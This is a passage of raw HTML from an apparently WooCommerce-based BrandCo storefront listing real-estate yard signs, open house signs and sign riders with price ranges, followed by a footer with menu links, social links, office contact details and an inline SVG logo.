	<a href="https://store.brandco.com/product/24x30-black-yard-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-1024x683.jpg" class="attachment-large size-large" alt="24x30 Black Yard Sign" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_7-1-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">24&#215;30 Black Yard Sign</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span><span class="screen-reader-text">Price range: &#36;329.00 through &#36;599.00</span></span>
</a><a href="https://store.brandco.com/product/24x30-black-yard-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_445260" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="445260" data-product_sku="GS24X30BLCKYS" aria-label="Select options for &ldquo;24x30 Black Yard Sign&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_445260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-445256 status-publish last instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/24x30-white-black-yard-sign-with-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-1024x683.jpg" class="attachment-large size-large" alt="24x30 White/Black Yard Sign with Photo" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_6-1-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">24&#215;30 White/Black Yard Sign with Photo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span><span class="screen-reader-text">Price range: &#36;329.00 through &#36;599.00</span></span>
</a><a href="https://store.brandco.com/product/24x30-white-black-yard-sign-with-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_445256" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="445256" data-product_sku="GS24X30WBYSWP" aria-label="Select options for &ldquo;24x30 White/Black Yard Sign with Photo&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_445256" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-445252 status-publish first instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/24x30-black-gray-yard-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-1024x683.jpg" class="attachment-large size-large" alt="24x30 Black/Gray Yard Sign" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-scaled-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/06/GEN_YardSigns_5-1-2048x1365.jpg 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">24&#215;30 Black/Gray Yard Sign</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span><span class="screen-reader-text">Price range: &#36;329.00 through &#36;599.00</span></span>
</a><a href="https://store.brandco.com/product/24x30-black-gray-yard-sign/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_445252" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="445252" data-product_sku="GS24X30BGYS" aria-label="Select options for &ldquo;24x30 Black/Gray Yard Sign&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_445252" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-650893 status-publish instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/other-brokerages-durabond-lte-bring-your-own-file-sign-riders-24%e2%80%b3-x-6%e2%80%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-1024x683.jpg" class="attachment-large size-large" alt="Other Brokerages | Durabond LTE &#039;Bring-Your-Own-File&#039; Sign Riders 24″ x 6″" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Other Brokerages | Durabond LTE &#8216;Bring-Your-Own-File&#8217; Sign Riders 24″ x 6″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span><span class="screen-reader-text">Price range: &#36;45.00 through &#36;275.00</span></span>
</a><a href="https://store.brandco.com/product/other-brokerages-durabond-lte-bring-your-own-file-sign-riders-24%e2%80%b3-x-6%e2%80%b3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_650893" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="650893" data-product_sku="OBDBLTE4MMCPSR24X3BYOF" aria-label="Select options for &ldquo;Other Brokerages | Durabond LTE &#039;Bring-Your-Own-File&#039; Sign Riders 24″ x 6″&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_650893" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-650874 status-publish last instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/other-brokerages-bring-your-own-file-open-house-sign-18x24-w-h-stake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18-1024x683.jpg" class="attachment-large size-large" alt="Other Brokerages | &#039;Bring-Your-Own-File&#039; Open House Sign 18&quot;x24&quot; w/H-Stake" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2024/03/OpenHouseSign_24x18.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Other Brokerages | &#8216;Bring-Your-Own-File&#8217; Open House Sign 18&#8243;x24&#8243; w/H-Stake</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span><span class="screen-reader-text">Price range: &#36;79.00 through &#36;249.00</span></span>
</a><a href="https://store.brandco.com/product/other-brokerages-bring-your-own-file-open-house-sign-18x24-w-h-stake/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_650874" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="650874" data-product_sku="OBBYOFOHS18X24" aria-label="Select options for &ldquo;Other Brokerages | &#039;Bring-Your-Own-File&#039; Open House Sign 18&quot;x24&quot; w/H-Stake&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_650874" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-650900 status-publish first instock product_cat-generic-store product_cat-generic-store-signs product_cat-no-ss has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/other-brokerages-4mm-coroplast-bring-your-own-file-sign-riders-24%e2%80%b3-x-6%e2%80%b3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-1024x683.jpg" class="attachment-large size-large" alt="Other Brokerages | 4mm Coroplast &#039;Bring-Your-Own-File&#039; Sign Riders 24″ x 6″" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-800x533.jpg 800w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Sign-Riders-24x6-BYOF.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Other Brokerages | 4mm Coroplast &#8216;Bring-Your-Own-File&#8217; Sign Riders 24″ x 6″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;209.00</span></span>
</a><a href="https://store.brandco.com/product/other-brokerages-4mm-coroplast-bring-your-own-file-sign-riders-24%e2%80%b3-x-6%e2%80%b3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_650900" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="650900" data-product_sku="OB4MMCPSR24X3BYOF" aria-label="Select options for &ldquo;Other Brokerages | 4mm Coroplast &#039;Bring-Your-Own-File&#039; Sign Riders 24″ x 6″&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_650900" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 10 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
</div><!-- .col-full -->
</div><!-- #content -->


		<div data-elementor-type="section" data-elementor-id="321622" class="elementor elementor-321622" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c5c690b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c5c690b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a35bd4" data-id="76a35bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-353f716d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="353f716d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-346a8c43" data-id="346a8c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca22218 elementor-widget elementor-widget-heading" data-id="ca22218" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d628c88 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d628c88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://brandco.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/contact/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/support/">

											<span class="elementor-icon-list-text">SUPPORT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29123080" data-id="29123080" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-426d95a3 elementor-widget elementor-widget-heading" data-id="426d95a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62fc1b23 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62fc1b23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/HelloBrandCo" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/hellobrandco" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/HelloBrandCo/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1830326a" data-id="1830326a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d042ebd elementor-widget elementor-widget-heading" data-id="7d042ebd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Office Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5da31e5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5da31e5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7100 TPC Drive, Suite 700<br> Orlando, FL 32822</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">407.999.0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-247eaa0e elementor-widget elementor-widget-html" data-id="247eaa0e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 108.4 126.2" style="enable-background:new 0 0 108.4 126.2;" xml:space="preserve"><path class="st0" d="M57.9,61.3c-0.9-0.6-1.4-1.2-1.4-1.9c0-0.7,0.3-1.3,1-1.9c2-1.9,3.4-4.2,4.1-6.9c0.7-2.7,1.1-5.8,1.1-9.3V26.8c0-8.3-2.2-14.9-6.7-19.7C51.7,2.4,44.7,0,35.1,0H0v6.7c0,2.5,0.3,4.4,1,5.7c0.7,1.3,1.6,2.2,2.7,2.8c1.4,0.6,2,1.7,2,3.5v88.6c0,1.8-0.7,3.1-2.2,3.9c-1.1,0.6-2,1.4-2.6,2.6C0.3,115,0,116.7,0,119v7.3h36.8c9.7,0,16.7-2.5,21.1-7.4c4.4-5,6.6-11.6,6.6-19.9V79.7c0-4-0.5-7.6-1.4-10.8C62.2,65.7,60.5,63.2,57.9,61.3z M25.7,18.4c0-1.4,0.6-2,1.9-2h7.6c3.5,0,5.7,0.7,6.6,2.1c0.9,1.4,1.3,4.1,1.3,8v14.2c0,3.9-0.4,6.9-1.3,8.9c-0.9,2-3.1,3-6.6,3h-7.6c-1.2,0-1.9-0.6-1.9-1.9V18.4z M44.9,80.5v19.1c0,3.9-0.5,6.7-1.4,8.4c-1,1.6-3.2,2.4-6.7,2.4h-9.1c-1.3,0-2-0.8-2-2.5v-38c0-1.6,0.8-2.4,2.4-2.4h10.5c1.8,0,3.2,0.3,4.1,0.9c0.9,0.6,1.5,1.5,1.9,2.6c0.3,1.1,0.5,2.5,0.5,4C44.9,76.7,44.9,78.5,44.9,80.5z"></path><path class="st0" d="M85.5,0.5c0.8,0.3,1.5,0.8,2.1,1.4C88.2,2.5,88.7,3.2,89,4c0.3,0.8,0.5,1.7,0.5,2.6v3.1c0,0.5-0.2,0.8-0.7,1l-4.8,0.7c-0.4,0.1-0.7,0-0.7-0.5v-4c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.4,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V19c0-0.5,0.2-0.7,0.7-0.5l4.8,0.6c0.4,0.1,0.7,0.5,0.7,0.9v5.5c0,0.9-0.2,1.8-0.5,2.6c-0.4,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C79.2,0.2,80,0,80.9,0h2C83.8,0,84.7,0.2,85.5,0.5z"></path><path class="st0" d="M108.1,25.6c0,0.9-0.2,1.8-0.5,2.6c-0.3,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C97.8,0.2,98.6,0,99.5,0h2c0.9,0,1.8,0.2,2.6,0.5c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.3,1.4,2.1c0.3,0.8,0.5,1.7,0.5,2.6V25.6z M102,6.9c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.3,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V6.9z"></path><path class="st0" d="M83,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2C84.7,83.9,83.9,84,83,84h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.4-0.5,0.4-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H83z M83.5,57.8c0-0.3-0.1-0.6-0.4-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M101.3,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2c-0.8,0.3-1.6,0.5-2.4,0.5h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.4,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.5,0.3-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H101.3z M101.8,57.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.4,0.5-0.4,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M75,45.5c-0.6,0-0.9-0.3-0.9-0.9v-4.5c0-0.6,0.3-0.9,0.9-0.9h32.4c0.6,0,0.9,0.3,0.9,0.9v4.5c0,0.6-0.3,0.9-0.9,0.9H75z"></path></svg>				</div>
				</div>
				<div class="elementor-element elementor-element-13e27d2a elementor-widget elementor-widget-heading" data-id="13e27d2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 1999 - 2026 All Rights Reserved Worldwide</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f1e9204 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f1e9204" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/">

